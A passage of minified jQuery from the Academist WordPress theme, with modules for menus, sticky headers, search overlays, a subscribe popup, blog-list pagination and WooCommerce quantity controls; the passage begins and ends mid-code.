0!==t.data("type")&&(e=t.data("type"));var l={action:"academist_elated_like",likes_id:a,type:e};return d.post(eltdfGlobalVars.vars.eltdfAjaxUrl,l,function(e){t.html(e).addClass("liked").attr("title","You already like this!")}),!1})}d(document).ready(e)}(jQuery),function(d){"use strict";var e={};function t(){!function(){if(d("body:not(.error404) .eltdf-footer-uncover").length&&!eltdf.htmlEl.hasClass("touch")){var e=d("footer"),t=e.outerHeight(),a=d(".eltdf-content"),l=function(){a.css("margin-bottom",t),e.css("height",t)};l(),d(window).resize(function(){t=e.find(".eltdf-footer-inner").outerHeight(),l()})}}()}(eltdf.modules.footer=e).eltdfOnWindowLoad=t,d(window).load(t)}(jQuery),function(s){"use strict";var e={};function t(){l(),setTimeout(function(){s(".eltdf-drop-down > ul > li").each(function(){var e=s(this);if(e.find(".second").length){var t=e.find(".second"),a=eltdf.menuDropdownHeightSet?0:t.outerHeight();if(e.hasClass("wide")){var l=0,d=t.find("> .inner > ul > li");d.each(function(){var e=s(this).outerHeight();l<e&&(l=e)}),d.css("height","").height(l),eltdf.menuDropdownHeightSet||(a=t.outerHeight())}if(eltdf.menuDropdownHeightSet||t.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/))e.on("touchstart mouseenter",function(){t.css({height:a,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){t.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(eltdf.body.hasClass("eltdf-dropdown-animate-height")){var o={interval:0,over:function(){setTimeout(function(){t.addClass("eltdf-drop-down-start").css({visibility:"visible",height:"0",opacity:"1"}),t.stop().animate({height:a},400,"easeInOutQuint",function(){t.css("overflow","visible")})},100)},timeout:100,out:function(){t.stop().animate({height:"0",opacity:0},100,function(){t.css({overflow:"hidden",visibility:"hidden"})}),t.removeClass("eltdf-drop-down-start")}};e.hoverIntent(o)}else{var n={interval:0,over:function(){setTimeout(function(){t.addClass("eltdf-drop-down-start").stop().css({height:a})},150)},timeout:150,out:function(){t.stop().css({height:"0"}).removeClass("eltdf-drop-down-start")}};e.hoverIntent(n)}}}),s(".eltdf-drop-down ul li.wide ul li a").on("click",function(e){if(1===e.which){var t=s(this);setTimeout(function(){t.mouseleave()},500)}}),eltdf.menuDropdownHeightSet=!0},100)}function a(){d()}function l(){var e=s(".eltdf-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var t,a=s(this),l=a.offset().left,d=a.find(".second"),o=d.find(".inner ul"),n=o.outerWidth(),i=eltdf.windowWidth-l;eltdf.body.hasClass("eltdf-boxed")&&(i=eltdf.boxedLayoutWidth-(l-(eltdf.windowWidth-eltdf.boxedLayoutWidth)/2)),0<a.find("li.sub").length&&(t=i-n),d.removeClass("right"),o.removeClass("right"),(i<n||t<n)&&(d.addClass("right"),o.addClass("right"))})}function d(){var e=s(".eltdf-drop-down > ul > li.wide");e.length&&e.each(function(e){var t=s(this).find(".second");if(t.length&&!t.hasClass("left_position")&&!t.hasClass("right_position")){t.css("left",0);var a=t.offset().left;if(eltdf.body.hasClass("eltdf-boxed")){var l=s(".eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner").outerWidth();a-=(eltdf.windowWidth-l)/2,t.css({left:-a,width:l})}else eltdf.body.hasClass("eltdf-wide-dropdown-menu-in-grid")?t.css({left:-a+(eltdf.windowWidth-eltdf.gridWidth())/2,width:eltdf.gridWidth()}):t.css({left:-a,width:eltdf.windowWidth})}})}(eltdf.modules.header=e).eltdfSetDropDownMenuPosition=l,e.eltdfSetDropDownWideMenuPosition=d,e.eltdfOnDocumentReady=t,e.eltdfOnWindowLoad=a,s(document).ready(t),s(window).load(a)}(jQuery),function(f){"use strict";var e={};function t(){!function(){var l,d=f(".eltdf-wrapper"),o=f(".eltdf-side-menu"),n=f("a.eltdf-side-menu-button-opener"),i=!1,s=!1,r=!1;eltdf.body.hasClass("eltdf-side-menu-slide-from-right")?(f(".eltdf-cover").remove(),l="eltdf-right-side-menu-opened",d.prepend('<div class="eltdf-cover"/>'),i=!0):eltdf.body.hasClass("eltdf-side-menu-slide-with-content")?(l="eltdf-side-menu-open",s=!0):eltdf.body.hasClass("eltdf-side-area-uncovered-from-content")&&(l="eltdf-right-side-menu-opened",r=!0);f("a.eltdf-side-menu-button-opener, a.eltdf-close-side-menu").on("click",function(e){if(e.preventDefault(),n.hasClass("opened")){if(n.removeClass("opened"),eltdf.body.removeClass(l),r)var t=setTimeout(function(){o.css({visibility:"hidden"}),clearTimeout(t)},400)}else{n.addClass("opened"),eltdf.body.addClass(l),i&&f(".eltdf-wrapper .eltdf-cover").on("click",function(){eltdf.body.removeClass("eltdf-right-side-menu-opened"),n.removeClass("opened")}),r&&o.css({visibility:"visible"});var a=f(window).scrollTop();f(window).scroll(function(){if(400<Math.abs(eltdf.scroll-a)&&(eltdf.body.removeClass(l),n.removeClass("opened"),r))var e=setTimeout(function(){o.css({visibility:"hidden"}),clearTimeout(e)},400)})}s&&(e.stopPropagation(),d.on("click",function(){e.preventDefault(),n.removeClass("opened"),eltdf.body.removeClass("eltdf-side-menu-open")}))}),o.length&&eltdf.modules.common.eltdfInitPerfectScrollbar().init(o)}()}(eltdf.modules.sidearea=e).eltdfOnDocumentReady=t,f(document).ready(t)}(jQuery),function(i){"use strict";var e={};function t(){!function(){var e=i(".eltdf-subscribe-popup-holder"),t=i(".eltdf-sp-close");if(e.length){var a=e.find(".eltdf-sp-prevent"),l="no";if(a.length){var d=e.hasClass("eltdf-sp-prevent-cookies"),o=a.find(".eltdf-sp-prevent-input"),n=o.data("value");d?(l=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(l=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),a.children().on("click",function(e){"yes"!==n?(n="yes",o.addClass("eltdf-sp-prevent-clicked").data("value","yes")):(n="no",o.removeClass("eltdf-sp-prevent-clicked").data("value","no")),"yes"===n?d?localStorage.setItem("disabledPopup","yes"):sessionStorage.setItem("disabledPopup","yes"):d?localStorage.setItem("disabledPopup","no"):sessionStorage.setItem("disabledPopup","no")})}"yes"!==l&&(eltdf.body.hasClass("eltdf-sp-opened")?(eltdf.body.removeClass("eltdf-sp-opened"),eltdf.modules.common.eltdfEnableScroll()):(eltdf.body.addClass("eltdf-sp-opened"),eltdf.modules.common.eltdfDisableScroll()),t.on("click",function(e){e.preventDefault(),eltdf.body.removeClass("eltdf-sp-opened"),eltdf.modules.common.eltdfEnableScroll()}),i(document).keyup(function(e){27===e.keyCode&&(eltdf.body.removeClass("eltdf-sp-opened"),eltdf.modules.common.eltdfEnableScroll())}))}}()}(eltdf.modules.subscribePopup=e).eltdfOnWindowLoad=t,i(window).load(t)}(jQuery),function(i){"use strict";var e={};function t(){!function(){var e=i(".eltdf-title-holder.eltdf-bg-parallax");if(0<e.length&&1024<eltdf.windowWidth){var t=e.hasClass("eltdf-bg-parallax-zoom-out"),a=parseInt(e.data("height")),l=parseInt(e.data("background-width")),d=a/1e4*7,o=-eltdf.scroll*d,n=eltdfGlobalVars.vars.eltdfAddForAdminBar;e.css({"background-position":"center "+(o+n)+"px"}),t&&t.css({"background-size":l-eltdf.scroll+"px auto"}),i(window).scroll(function(){o=-eltdf.scroll*d,e.css({"background-position":"center "+(o+n)+"px"}),t&&t.css({"background-size":l-eltdf.scroll+"px auto"})})}}()}(eltdf.modules.title=e).eltdfOnDocumentReady=t,i(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){s(document).on("click",".eltdf-quantity-minus, .eltdf-quantity-plus",function(e){e.stopPropagation();var t,a=s(this),l=a.siblings(".eltdf-quantity-input"),d=parseFloat(l.data("step")),o=parseFloat(l.data("max")),n=!1,i=parseFloat(l.val());a.hasClass("eltdf-quantity-minus")&&(n=!0),n?1<=(t=i-d)?l.val(t):l.val(0):(t=i+d,void 0===o?l.val(t):o<=t?l.val(o):l.val(t)),l.trigger("change")}),function(){var e=s(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});var t=s(".eltdf-woocommerce-page .eltdf-content .variations td.value select");t.length&&t.select2();var a=s("#calc_shipping_country");a.length&&a.select2();var l=s(".cart-collaterals .shipping select#calc_shipping_state");l.length&&l.select2()}(),function(){var e=s(".eltdf-woo-single-page.eltdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image");e.length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof eltdf.modules.common.eltdfPrettyPhoto&&eltdf.modules.common.eltdfPrettyPhoto())}()}(eltdf.modules.woocommerce=e).eltdfOnDocumentReady=t,s(document).ready(t)}(jQuery),function(h){"use strict";var e={};function t(){l().init()}function a(){l().scroll()}function l(){var e=h(".eltdf-blog-list-holder"),t=function(e){var t=e.outerHeight()+e.offset().top-eltdfGlobalVars.vars.eltdfAddForAdminBar;!e.hasClass("eltdf-bl-pag-infinite-scroll-started")&&eltdf.scroll+eltdf.windowHeight>t&&d(e)},d=function(a,e){var l,d,o=a.find(".eltdf-blog-list");void 0!==a.data("max-num-pages")&&!1!==a.data("max-num-pages")&&(d=a.data("max-num-pages")),a.hasClass("eltdf-bl-pag-standard-shortcodes")&&a.data("next-page",e),a.hasClass("eltdf-bl-pag-infinite-scroll")&&a.addClass("eltdf-bl-pag-infinite-scroll-started");var t=eltdf.modules.common.getLoadMoreData(a),n=a.find(".eltdf-blog-pag-loading");if((l=t.nextPage)<=d){a.hasClass("eltdf-bl-pag-standard-shortcodes")?(n.addClass("eltdf-showing eltdf-standard-pag-trigger"),a.addClass("eltdf-bl-pag-standard-shortcodes-animate")):n.addClass("eltdf-showing");var i=eltdf.modules.common.setLoadMoreAjaxData(t,"academist_elated_blog_shortcode_load_more");h.ajax({type:"POST",data:i,url:eltdfGlobalVars.vars.eltdfAjaxUrl,success:function(e){a.hasClass("eltdf-bl-pag-standard-shortcodes")||l++,a.data("next-page",l);var t=h.parseJSON(e).html;a.hasClass("eltdf-bl-pag-standard-shortcodes")?(s(a,d,l),a.waitForImages(function(){a.hasClass("eltdf-bl-masonry")?r(a,o,n,t):(f(a,o,n,t),"function"==typeof eltdf.modules.common.eltdfStickySidebarWidget&&eltdf.modules.common.eltdfStickySidebarWidget().reInit())})):a.waitForImages(function(){a.hasClass("eltdf-bl-masonry")?c(o,n,t):(u(o,n,t),"function"==typeof eltdf.modules.common.eltdfStickySidebarWidget&&eltdf.modules.common.eltdfStickySidebarWidget().reInit())}),a.hasClass("eltdf-bl-pag-infinite-scroll-started")&&a.removeClass("eltdf-bl-pag-infinite-scroll-started")}})}l===d&&a.find(".eltdf-blog-pag-load-more").hide()},s=function(e,t,a){var l=e.find(".eltdf-bl-standard-pagination"),d=l.find("li.eltdf-pag-number"),o=l.find("li.eltdf-pag-prev a"),n=l.find("li.eltdf-pag-next a");d.removeClass("eltdf-pag-active"),d.eq(a-1).addClass("eltdf-pag-active"),o.data("paged",a-1),n.data("paged",a+1),1<a?o.css({opacity:"1"}):o.css({opacity:"0"}),a===t?n.css({opacity:"0"}):n.css({opacity:"1"})},r=function(e,t,a,l){t.html(l).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("eltdf-showing eltdf-standard-pag-trigger"),e.removeClass("eltdf-bl-pag-standard-shortcodes-animate"),setTimeout(function(){t.isotope("layout"),"function"==typeof eltdf.modules.common.eltdfStickySidebarWidget&&eltdf.modules.common.eltdfStickySidebarWidget().reInit()},600)},f=function(e,t,a,l){a.removeClass("eltdf-showing eltdf-standard-pag-trigger"),e.removeClass("eltdf-bl-pag-standard-shortcodes-animate"),t.html(l)},c=function(e,t,a){e.append(a).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("eltdf-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof eltdf.modules.common.eltdfStickySidebarWidget&&eltdf.modules.common.eltdfStickySidebarWidget().reInit()},600)},u=function(e,t,a){t.removeClass("eltdf-showing"),e.append(a)};return{init:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltdf-bl-pag-standard-shortcodes")&&function(l){var e=l.find(".eltdf-bl-standard-pagination li");e.length&&e.each(function(){var t=h(this).children("a"),a=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(a=t.data("paged")),d(l,a)})})}(e),e.hasClass("eltdf-bl-pag-load-more")&&function(t){t.find(".eltdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(t)})}(e),e.hasClass("eltdf-bl-pag-infinite-scroll")&&t(e)})},scroll:function(){e.length&&e.each(function(){var e=h(this);e.hasClass("eltdf-bl-pag-infinite-scroll")&&t(e)})}}}(eltdf.modules.blogListSC=e).eltdfOnWindowLoad=t,e.eltdfOnWindowScroll=a,h(window).load(t),h(window).scroll(a)}(jQuery),function(f){"use strict";var e={};function t(){!function(){var t=f("a.eltdf-fullscreen-menu-opener");if(t.length){var a,e=f(".eltdf-fullscreen-menu-holder-outer"),l=!1,d=!1,o=f(".eltdf-fullscreen-above-menu-widget-holder"),n=f(".eltdf-fullscreen-below-menu-widget-holder"),i=f(".eltdf-fullscreen-menu-holder-outer nav > ul > li > a"),s=f(".eltdf-fullscreen-menu > ul li.has_sub > a"),r=f(".eltdf-fullscreen-menu ul li:not(.has_sub) a");eltdf.modules.common.eltdfInitPerfectScrollbar().init(e),f(window).resize(function(){e.height(eltdf.windowHeight)}),eltdf.body.hasClass("eltdf-fade-push-text-right")?(a="eltdf-push-nav-right",l=!0):eltdf.body.hasClass("eltdf-fade-push-text-top")&&(a="eltdf-push-text-top",d=!0),(l||d)&&(o.length&&o.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),i.each(function(e){f(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),n.length&&n.children().css({"-webkit-animation-delay":70*(i.length+1)+"ms","-moz-animation-delay":70*(i.length+1)+"ms","animation-delay":70*(i.length+1)+"ms"})),t.on("click",function(e){e.preventDefault(),t.hasClass("eltdf-fm-opened")?(t.removeClass("eltdf-fm-opened"),eltdf.body.removeClass("eltdf-fullscreen-menu-opened eltdf-fullscreen-fade-in").addClass("eltdf-fullscreen-fade-out"),eltdf.body.addClass(a),eltdf.modules.common.eltdfEnableScroll(),f("nav.eltdf-fullscreen-menu ul.sub_menu").slideUp(200)):(t.addClass("eltdf-fm-opened"),eltdf.body.removeClass("eltdf-fullscreen-fade-out").addClass("eltdf-fullscreen-menu-opened eltdf-fullscreen-fade-in"),eltdf.body.removeClass(a),eltdf.modules.common.eltdfDisableScroll(),f(document).keyup(function(e){27===e.keyCode&&(t.removeClass("eltdf-fm-opened"),eltdf.body.removeClass("eltdf-fullscreen-menu-opened eltdf-fullscreen-fade-in").addClass("eltdf-fullscreen-fade-out"),eltdf.body.addClass(a),eltdf.modules.common.eltdfEnableScroll(),f("nav.eltdf-fullscreen-menu ul.sub_menu").slideUp(200))}))}),s.on("tap click",function(e){e.preventDefault();var t=f(this),a=t.parent(),l=a.siblings(".menu-item-has-children");if(a.hasClass("has_sub")){var d=a.find("> ul.sub_menu");d.is(":visible")?(d.slideUp(450,"easeInOutQuint"),a.removeClass("open_sub")):(a.addClass("open_sub"),0===l.length?d.slideDown(400,"easeInOutQuint"):(a.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),a.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){d.slideDown(400,"easeInOutQuint")})))}return!1}),r.on("click",function(e){if("http://#"===f(this).attr("href")||"#"===f(this).attr("href"))return!1;1===e.which&&(t.removeClass("eltdf-fm-opened"),eltdf.body.removeClass("eltdf-fullscreen-menu-opened"),eltdf.body.removeClass("eltdf-fullscreen-fade-in").addClass("eltdf-fullscreen-fade-out"),eltdf.body.addClass(a),f("nav.eltdf-fullscreen-menu ul.sub_menu").slideUp(200),eltdf.modules.common.eltdfEnableScroll())})}}()}(eltdf.modules.headerMinimal=e).eltdfOnDocumentReady=t,f(document).ready(t)}(jQuery),function(n){"use strict";var e={};function t(){a().init()}(eltdf.modules.headerVertical=e).eltdfOnDocumentReady=t,n(document).ready(t);var a=function(){var t=n(".eltdf-vertical-menu-area"),e=function(){t.hasClass("eltdf-with-scroll")&&eltdf.modules.common.eltdfInitPerfectScrollbar().init(t)};return{init:function(){t.length&&(function(){var l,d,o,e=t.find(".eltdf-vertical-menu");e.hasClass("eltdf-vertical-dropdown-below")?(o=e.find("ul li.menu-item-has-children")).each(function(){var t=n(this).find(" > .second, > ul"),a=this,l=n(this).find("> a"),d="fast";l.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.is(":visible")?(n(a).removeClass("open"),t.slideUp(d)):(l.parent().parent().children().hasClass("open")&&l.parent().parent().parent().hasClass("eltdf-vertical-menu")?(n(this).parent().parent().children().removeClass("open"),n(this).parent().parent().children().find(" > .second").slideUp(d)):(n(this).parents("li").hasClass("open")||(o.removeClass("open"),o.find(" > .second, > ul").slideUp(d)),n(this).parent().parent().children().hasClass("open")&&(n(this).parent().parent().children().removeClass("open"),n(this).parent().parent().children().find(" > .second, > ul").slideUp(d))),n(a).addClass("open"),t.slideDown("slow"))})}):e.hasClass("eltdf-vertical-dropdown-side")&&(l=e.find("ul li.menu-item-has-children"),d=l.find(" > .second > .inner > ul, > ul"),l.each(function(){var t=n(this).find(" > .second > .inner > ul, > ul"),a=this;if(Modernizr.touch){var e=n(this).find("> a");e.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.hasClass("eltdf-float-open")?(t.removeClass("eltdf-float-open"),n(a).removeClass("open")):(n(this).parents("li").hasClass("open")||(l.removeClass("open"),d.removeClass("eltdf-float-open")),t.addClass("eltdf-float-open"),n(a).addClass("open"))})}else n(this).hoverIntent({over:function(){t.addClass("eltdf-float-open"),n(a).addClass("open")},out:function(){t.removeClass("eltdf-float-open"),n(a).removeClass("open")},timeout:300})}))}(),e())}}}}(jQuery),function(i){"use strict";var e={};function t(){!function(){var t=i(".eltdf-mobile-header .eltdf-mobile-menu-opener"),n=i(".eltdf-mobile-header .eltdf-mobile-nav"),e=i(".eltdf-mobile-nav .mobile_arrow, .eltdf-mobile-nav h6, .eltdf-mobile-nav a.eltdf-mobile-no-link");t.length&&n.length&&t.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),n.is(":visible")?(n.slideUp(450,"easeInOutQuint"),t.removeClass("eltdf-mobile-menu-opened")):(n.slideDown(450,"easeInOutQuint"),t.addClass("eltdf-mobile-menu-opened"))});e.length&&e.each(function(){var d=i(this),o=n.outerHeight();d.on("tap click",function(e){var t=d.parent("li"),a=t.siblings(".menu-item-has-children");if(t.hasClass("has_sub")){var l=t.find("> ul.sub_menu");l.is(":visible")?(l.slideUp(450,"easeInOutQuint"),t.removeClass("eltdf-opened"),n.stop().animate({height:o},300)):(t.addClass("eltdf-opened"),0===a.length?t.find(".sub_menu").slideUp(400,"easeInOutQuint",function(){l.slideDown(400,"easeInOutQuint"),n.stop().animate({height:o+50},300)}):t.siblings().removeClass("eltdf-opened").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){l.slideDown(400,"easeInOutQuint"),n.stop().animate({height:o+50},300)}))}})});i(".eltdf-mobile-nav a, .eltdf-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==i(this).attr("href")&&"#"!==i(this).attr("href")&&(n.slideUp(450,"easeInOutQuint"),t.removeClass("eltdf-mobile-menu-opened"))})}(),l(),function(){var t=i(".eltdf-mobile-header"),a=t.find(".eltdf-mobile-menu-opener"),e=t.length?t.outerHeight():0;eltdf.body.hasClass("eltdf-content-is-behind-header")&&0<e&&eltdf.windowWidth<=1024&&i(".eltdf-content").css("marginTop",-e);if(eltdf.body.hasClass("eltdf-sticky-up-mobile-header")){var l,d=i("#wpadminbar"),o=i(document).scrollTop();l=e+eltdfGlobalVars.vars.eltdfAddForAdminBar,i(window).scroll(function(){var e=i(document).scrollTop();l<e?t.addClass("eltdf-animate-mobile-header"):t.removeClass("eltdf-animate-mobile-header"),o<e&&l<e&&!a.hasClass("eltdf-mobile-menu-opened")||e<l?(t.removeClass("mobile-header-appear"),t.css("margin-bottom",0),d.length&&t.find(".eltdf-mobile-header-inner").css("top",0)):(t.addClass("mobile-header-appear"),t.css("margin-bottom",l)),o=i(document).scrollTop()})}}()}function a(){l()}function l(){if(eltdf.windowWidth<=1024){var e=i(".eltdf-mobile-header"),t=e.length?e.height():0,a=e.find(".eltdf-mobile-nav"),l=a.outerHeight(),d=eltdf.windowHeight-100,o=d<t+l?d-t:l;a.height(o),a.length&&eltdf.modules.common.eltdfInitPerfectScrollbar().init(a)}}(eltdf.modules.mobileHeader=e).eltdfOnDocumentReady=t,e.eltdfOnWindowResize=a,i(document).ready(t),i(window).resize(a)}(jQuery),function(c){"use strict";var e={};function t(){1024<eltdf.windowWidth&&function(){var t,e,a=c(".eltdf-page-header"),l=c(".eltdf-sticky-header"),d=c(".eltdf-fixed-wrapper"),o=d.children(".eltdf-menu-area").outerHeight(),n=c(".eltdf-slider"),i=n.length?n.outerHeight():0,s=d.length?d.offset().top-eltdfGlobalVars.vars.eltdfAddForAdminBar:0;switch(!0){case eltdf.body.hasClass("eltdf-sticky-header-on-scroll-up"):eltdf.modules.stickyHeader.behaviour="eltdf-sticky-header-on-scroll-up";var r=c(document).scrollTop();t=parseInt(eltdfGlobalVars.vars.eltdfTopBarHeight)+parseInt(eltdfGlobalVars.vars.eltdfLogoAreaHeight)+parseInt(eltdfGlobalVars.vars.eltdfMenuAreaHeight)+parseInt(eltdfGlobalVars.vars.eltdfStickyHeaderHeight),(e=function(){var e=c(document).scrollTop();r<e&&t<e||e<t?(eltdf.modules.stickyHeader.isStickyVisible=!1,l.removeClass("header-appear").find(".eltdf-main-menu .second").removeClass("eltdf-drop-down-start"),eltdf.body.removeClass("eltdf-sticky-header-appear")):(eltdf.modules.stickyHeader.isStickyVisible=!0,l.addClass("header-appear"),eltdf.body.addClass("eltdf-sticky-header-appear")),r=c(document).scrollTop()})(),c(window).scroll(function(){e()});break;case eltdf.body.hasClass("eltdf-sticky-header-on-scroll-down-up"):eltdf.modules.stickyHeader.behaviour="eltdf-sticky-header-on-scroll-down-up",0!==eltdfPerPageVars.vars.eltdfStickyScrollAmount?eltdf.modules.stickyHeader.stickyAppearAmount=parseInt(eltdfPerPageVars.vars.eltdfStickyScrollAmount):eltdf.modules.stickyHeader.stickyAppearAmount=parseInt(eltdfGlobalVars.vars.eltdfTopBarHeight)+parseInt(eltdfGlobalVars.vars.eltdfLogoAreaHeight)+parseInt(eltdfGlobalVars.vars.eltdfMenuAreaHeight)+parseInt(i),(e=function(){eltdf.scroll<eltdf.modules.stickyHeader.stickyAppearAmount?(eltdf.modules.stickyHeader.isStickyVisible=!1,l.removeClass("header-appear").find(".eltdf-main-menu .second").removeClass("eltdf-drop-down-start"),eltdf.body.removeClass("eltdf-sticky-header-appear")):(eltdf.modules.stickyHeader.isStickyVisible=!0,l.addClass("header-appear"),eltdf.body.addClass("eltdf-sticky-header-appear"))})(),c(window).scroll(function(){e()});break;case eltdf.body.hasClass("eltdf-fixed-on-scroll"):eltdf.modules.stickyHeader.behaviour="eltdf-fixed-on-scroll";var f=function(){eltdf.scroll<=s?(d.removeClass("fixed"),eltdf.body.removeClass("eltdf-fixed-header-appear"),a.css("margin-bottom","0")):(d.addClass("fixed"),eltdf.body.addClass("eltdf-fixed-header-appear"),a.css("margin-bottom",o+"px"))};f(),c(window).scroll(function(){f()})}}()}(eltdf.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.eltdfOnDocumentReady=t,c(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){!function(){if(eltdf.body.hasClass("eltdf-fullscreen-search")){var e=o("a.eltdf-search-opener");if(0<e.length){var a=o(".eltdf-fullscreen-search-holder"),t=o(".eltdf-search-close");e.on("click",function(e){e.preventDefault(),a.hasClass("eltdf-animate")?(eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-out"),eltdf.body.removeClass("eltdf-search-fade-in"),a.removeClass("eltdf-animate"),setTimeout(function(){a.find(".eltdf-search-field").val(""),a.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll()):(eltdf.body.addClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.removeClass("eltdf-search-fade-out"),a.addClass("eltdf-animate"),setTimeout(function(){a.find(".eltdf-search-field").focus()},900),eltdf.modules.common.eltdfDisableScroll()),t.on("click",function(e){e.preventDefault(),eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),a.removeClass("eltdf-animate"),setTimeout(function(){a.find(".eltdf-search-field").val(""),a.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll()}),o(document).mouseup(function(e){var t=o(".eltdf-form-holder-inner");t.is(e.target)||0!==t.has(e.target).length||(e.preventDefault(),eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),a.removeClass("eltdf-animate"),setTimeout(function(){a.find(".eltdf-search-field").val(""),a.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll())}),o(document).keyup(function(e){27===e.keyCode&&(eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),a.removeClass("eltdf-animate"),setTimeout(function(){a.find(".eltdf-search-field").val(""),a.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll())})});var l=o(".eltdf-fullscreen-search-holder .eltdf-search-field"),d=o(".eltdf-fullscreen-search-holder .eltdf-field-holder .eltdf-line");l.focus(function(){d.css("width","100%")}),l.blur(function(){d.css("width","0")})}}}()}(eltdf.modules.searchFullscreen=e).eltdfOnDocumentReady=t,o(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){!function(){if(eltdf.body.hasClass("eltdf-fullscreen-search-with-sidebar")){var e=l("a.eltdf-search-opener");if(0<e.length){var t=l(".eltdf-fullscreen-with-sidebar-search-holder"),a=l(".eltdf-search-close");eltdf.modules.common.eltdfInitPerfectScrollbar().init(t),e.on("click",function(e){e.preventDefault(),t.hasClass("eltdf-animate")?(eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-out"),eltdf.body.removeClass("eltdf-search-fade-in"),t.removeClass("eltdf-animate"),setTimeout(function(){t.find(".eltdf-search-field").val(""),t.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll()):(eltdf.body.addClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.removeClass("eltdf-search-fade-out"),t.addClass("eltdf-animate"),setTimeout(function(){t.find(".eltdf-search-field").focus()},900),eltdf.modules.common.eltdfDisableScroll()),a.on("click",function(e){e.preventDefault(),eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),t.removeClass("eltdf-animate"),setTimeout(function(){t.find(".eltdf-search-field").val(""),t.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll()}),l(document).keyup(function(e){27===e.keyCode&&(eltdf.body.removeClass("eltdf-fullscreen-search-opened eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),t.removeClass("eltdf-animate"),setTimeout(function(){t.find(".eltdf-search-field").val(""),t.find(".eltdf-search-field").blur()},300),eltdf.modules.common.eltdfEnableScroll())})})}}}()}(eltdf.modules.searchFullscreenWithSidebar=e).eltdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(u){"use strict";var e={};function t(){!function(){if(eltdf.body.hasClass("eltdf-search-covers-header")){var e=u("a.eltdf-search-opener");0<e.length&&e.each(function(){var e=u(this);e.on("click",function(e){e.preventDefault();var t,a=u(this),l=u(".eltdf-page-header"),d=u(".eltdf-top-bar"),o=l.find(".eltdf-fixed-wrapper.fixed"),n=u(".eltdf-mobile-header"),i=u(".eltdf-search-cover"),s=!!a.parents(".eltdf-top-bar").length,r=!!a.parents(".eltdf-fixed-wrapper.fixed").length,f=!!a.parents(".eltdf-sticky-header").length,c=!!a.parents(".eltdf-mobile-header").length;i.removeClass("eltdf-is-active"),s?(t=d.outerHeight(),l.children(".eltdf-search-cover").addClass("eltdf-is-active eltdf-opener-in-top-header")):r?(t=o.outerHeight(),l.children(".eltdf-search-cover").addClass("eltdf-is-active")):f?(t=l.find(".eltdf-sticky-header").outerHeight(),l.children(".eltdf-search-cover").addClass("eltdf-is-active")):c?(t=n.hasClass("mobile-header-appear")?n.children(".eltdf-mobile-header-inner").outerHeight():n.outerHeight(),n.find(".eltdf-search-cover").addClass("eltdf-is-active")):(t=l.outerHeight(),l.children(".eltdf-search-cover").addClass("eltdf-is-active")),i.hasClass("eltdf-is-active")&&i.height(t).stop(!0).fadeIn(600).find('input[type="text"]').focus(),i.find(".eltdf-search-close").on("click",function(e){e.preventDefault(),i.stop(!0).fadeOut(450,function(){i.hasClass("eltdf-opener-in-top-header")&&i.removeClass("eltdf-opener-in-top-header")}),i.removeClass("eltdf-is-active")}),i.blur(function(){i.stop(!0).fadeOut(450,function(){i.hasClass("eltdf-opener-in-top-header")&&i.removeClass("eltdf-opener-in-top-header")}),i.removeClass("eltdf-is-active")}),u(window).scroll(function(){i.stop(!0).fadeOut(450,function(){i.hasClass("eltdf-opener-in-top-header")&&i.removeClass("eltdf-opener-in-top-header")}),i.removeClass("eltdf-is-active")})})})}}()}(eltdf.modules.searchCoversHeader=e).eltd